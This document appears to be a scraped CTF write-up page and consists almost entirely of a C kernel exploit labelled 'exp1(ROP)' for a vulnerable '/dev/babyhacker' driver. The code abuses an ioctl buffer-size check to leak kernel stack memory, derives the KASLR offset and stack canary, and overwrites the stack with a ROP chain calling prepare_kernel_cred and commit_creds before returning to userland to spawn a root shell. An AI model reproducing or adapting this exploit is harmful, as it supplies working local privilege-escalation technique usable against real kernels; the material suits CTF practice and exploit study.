 exp1(ROP) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 #include <string.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sys/stat.h> #include <sys/types.h> #include <sys/ioctl.h> void spawn_shell () { if (!getuid()) { system("/bin/sh" ); } else { puts ("[*]spawn shell error!" ); } exit (0 ); } size_t commit_creds = 0xffffffff810a1430 ;size_t prepare_kernel_cred = 0xffffffff810a1820 ;size_t raw_vmlinux_base = 0xffffffff81000000 ;size_t user_cs, user_ss, user_rflags, user_sp;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp,rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } void set_buffersize (int fd, int idx) { printf ("[*]set buffersize to %d\n" ,idx); ioctl(fd, 0x30000 , idx); } void baby_read (int fd, char *buf) { printf ("[*]read to buf.\n" ); ioctl(fd, 0x30002 , buf); printf ("[+]read to buf success!\n" ); } void baby_write (int fd, char *buf) { printf ("[*]copy from user.\n" ); ioctl(fd,0x30001 , buf); printf ("[+]copy from user success!\n" ); } int main () { save_status(); int fd = open("/dev/babyhacker" , O_RDONLY); if (fd < 0 ) { puts ("[*]open /dev/babyhacker error!" ); exit (0 ); } set_buffersize(fd, 0x80000200 ); char buf[0x200 ] = {0 }; baby_read(fd, buf); size_t offset = ((size_t *)buf)[8 ] - 0xc2d84 - raw_vmlinux_base; printf ("[+]offset: %p\n" , offset); size_t canary = ((size_t *)buf)[40 ]; printf ("[+]canary: %p\n" , canary); commit_creds += offset; printf ("[+]commit_creds: %p\n" , commit_creds); prepare_kernel_cred += offset; printf ("[+]prepare_kernel_cred: %p\n" , prepare_kernel_cred); size_t rop[0x1000 ] = {0 }; int i; for (i = 0 ; i < 42 ;i++) { rop[i] = canary; } rop[i++] = 0xffffffff8109054d + offset; rop[i++] = 0 ; rop[i++] = prepare_kernel_cred; rop[i++] = 0xffffffff81083f22 + offset; rop[i++] = 0xffffffff81006ffc + offset; rop[i++] = 0xffffffff810def79 + offset; rop[i++] = commit_creds; rop[i++] = 0xffffffff810636b4 + offset; rop[i++] = 0 ; rop[i++] = 0xffffffff81478294 + offset; rop[i++] = (size_t )spawn_shell; rop[i++] = user_cs; rop[i++] = user_rflags; rop[i++] = user_sp; rop[i++] = user_ss; baby_write(fd, rop); return 0 ; }